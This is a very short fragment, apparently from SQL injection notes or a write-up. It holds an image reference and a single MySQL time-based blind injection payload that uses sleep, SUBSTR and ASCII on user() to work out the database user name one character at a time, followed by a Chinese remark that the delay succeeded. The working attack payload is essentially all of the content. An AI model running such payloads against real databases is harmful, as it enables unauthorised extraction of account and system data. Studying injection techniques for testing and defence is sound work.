 select sleep(3/ISNULL(MOD(0,ASCII(SUBSTR(user(),1,1))-114))) 延时成功